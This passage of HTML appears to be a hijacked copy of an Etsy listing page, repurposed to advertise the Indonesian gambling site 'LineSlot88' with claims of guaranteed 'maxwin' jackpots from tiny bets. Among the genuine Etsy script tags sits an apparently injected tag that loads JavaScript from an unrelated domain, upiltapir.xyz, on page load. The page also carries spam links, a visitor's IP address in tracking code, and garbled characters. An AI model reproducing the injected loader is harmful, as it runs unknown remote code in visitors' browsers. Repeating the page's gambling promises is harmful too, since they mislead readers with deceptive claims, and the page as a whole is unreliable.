ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
denyUrls: [],
sampleRate: 1.0,
};
 
 
Sentry.init(options);
 
var hasViteAsset = Array.from(document.scripts).find(function (script) {
return /\/[a-z]+[vV]ite\//.test(script.src);
});
 
Sentry.configureScope(function(scope) {
scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
});
 
window.__etsy_logging.errorQueue.forEach(function(errorData) {
if (errorData[4]) {
 Sentry.captureException(errorData[4]);
}
});
 });
})();</script>
 
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
 <div data-ui="cat-nav" id="desktop-category-nav" class="cat-navv2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
 <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
 <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
 <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.aponhut.com/">LINESLOT88</a>
<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
</li>
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
 <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.aponhut.com/">LOGIN</a>
</li>
<pre> | </pre> 
 
 <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
 LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris
</li>
 </ul>
 <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
</div>
</div>
 </div>
</div>
 
 
 
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
 
 
 
 
 
 <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
 
<div id="listing-right-column" class="listing-buy-box-experiment">
 
<div>
 <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
 <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
 
 
<div data-listing-page-badge
style="margin-left: 78px; "
class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
>
<div class="wt-popover" data-wt-popover>
 <button data-wt-popover-trigger
class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
aria-disabled="true"
aria-describedby="etsys_pick"
 >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
 <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>LINESLOT88
 
</span>
 </button>
 <div id="etsys_pick" role="tooltip">
LineSlot88 hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88! <p class="wt-mt-xs-3"><a href="https://www.aponhut.com/" target="_blank"> LINESLOT88 </a></p>
 </div>
</div>
</div>
 
 
<button
class="btn--focuswt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
data-ui="favorite-listing-button"
data-listing-id="4302118744"
data-accessible-btn-fave
data-favorite-label="Add to Favorites"
data-favorited-label="Remove from Favorites"


data-always-show="true"



>
<div class="favorite-listing-button-icon-container should-animate "
data-source="lp_image_carousel" 
 data-btn-fave
 data-neu-fave
 data-favorite-icon-container
>
 <span class="etsy-icon wt-nudge-t-1&#10;&#10;&#10;&#10;&#10; wt-display-block&#10;&#10;" data-not-favorited-icon=""><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
 <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;&#10;&#10;&#10;&#10; wt-display-none&#10;&#10;" data-favorited-icon=""><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
</div>
<span aria-hidden="true" class="icon"></span>
<span class="wt-screen-reader-only" data-a11y-label>
 
 Add to Favorites
</span>
</button>

 
 
 <div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">
 
 <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
 
 show-scrollable-thumbnails">
 
<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
style="padding-top: 80%;"
data-carousel-pane-list
tabindex="0">
<li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 1"
 data-carousel-first-image
 data-perf-group="main-product-image"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg"
 fetchpriority="high"
 data-original-image-width="3000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="0"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
 data-carousel-pane
 data-video-pane
 data-no-zoom
 data-index="1"
>
 <div class="wt-width-full wt-height-full">

 <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
 </div>
 
<video id="listing-video-1"
muted
controls
preload="none"
class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
aria-label="Product video"
>
 <source src="https://harambeans-com-apply.pages.dev/tabok-mau.mp4" type="video/mp4">
</video>
<div
class="video-play-overlay wt-display-none"
data-video-play-overlay
>
<div
 class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
>
 <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
<span class="wt-icon wt-icon--largest"><svg xmlns="https://www.aponhut.com/" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
 </div>
</div>
</div>
<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
<p class="wt-text-body-01">
 Hm, weÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢re having trouble loading this video.
</p>
<p class="wt-text-caption">
 Try to refresh the page or come back later.
</p>
</div>
 </div>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="2"
data-image-id="6354031418"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 2"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="2"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="3"
data-image-id="6402117407"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 3"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="3"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="4"
data-image-id="6354386589"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 4"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="4"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="5"
data-image-id="6285298756"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="name yarn jumper for kids"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="5"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="6"
data-image-id="6430051759"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 6"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="6"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="7"
data-image-id="7056312285"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 7"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="7"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="8"
data-image-id="6332997945"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 8"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="8"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="9"
data-image-id="6722497805"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 9"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="9"
/>
</li>
<li class="wt-display-nonewt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
data-carousel-pane
data-index="10"
data-image-id="6356157787"
data-palette-listing-image
>
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
 alt="LineSlot88: Bandar Slot Gacor Bet 200 Perak Kolaborasi Dengan Slot Online Deposit Qris image 10"
 loading="lazy"
 src="https://i.imgur.com/5b03gYC.jpeg"
 srcset="https://i.imgur.com/5b03gYC.jpeg 1x, https://i.imgur.com/5b03gYC.jpeg 2x"
 data-perf-group="secondary-product-image"
 data-original-image-width="2000"
 data-src-zoom-image="https://i.imgur.com/5b03gYC.jpeg"
 data-index="10"
/>
</li>
</ul>
<button data-carousel-nav-button
 data-direction="prev"
 class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
 aria-label="Previous image"
>
 <span class="etsy-icon wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button data-carousel-nav-button
 data-direction="next"
 class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
 aria-label="Next image"
>
 <span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
 </div>
 
<div>
 <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
data-thumbnail-scroll-up>
 
 </div>
 
 <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
data-thumbnail-scroll-down>
 
 </div>
 
 <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
wt-position-left scroll-container-no-scrollbar"
data-thumbnail-scroll-container>
<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
 wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
<li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 1" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
</li>
 
 <li data-carousel-pagination-item
data-carousel-thumbnail-video
data-index="1"
data-image-id="listing-video-1"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
 >
<div class="wt-position-relative wt-height-full">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://i.imgur.com/5b03gYC.jpeg" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" data-should-fade-in-on-load="true" alt="Product video" />
<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
 <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
 </li>
 
<li data-carousel-pagination-item
 data-index="2"
 data-image-id="6354031418"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 2" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="3"
 data-image-id="6402117407"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 3" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="4"
 data-image-id="6354386589"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 4" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="5"
 data-image-id="6285298756"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="6"
 data-image-id="6430051759"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 6" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="7"
 data-image-id="7056312285"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 7" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="8"
 data-image-id="6332997945"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 8" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="9"
 data-image-id="6722497805"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 9" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
 data-index="10"
 data-image-id="6356157787"
 class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
 tabindex="0"
>
 <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.imgur.com/5b03gYC.jpeg" alt="LINESLOT88 : SITUS LINESLOT88 &amp; LINESLOT88 SLOT PASTI MAXWIN image 10" data-carousel-thumbnail-image="" data-src-delay="https://i.imgur.com/5b03gYC.jpeg" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
</li>
 
</ul>
 </div>
</div>
 

</div>
</div>
 
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
<a class="wt-text-link wt-text-link-underline" href="https://www.aponhut.com/">
<span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to LINESLOT88
 </a>
 </div>

</div>
</div>
 
<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
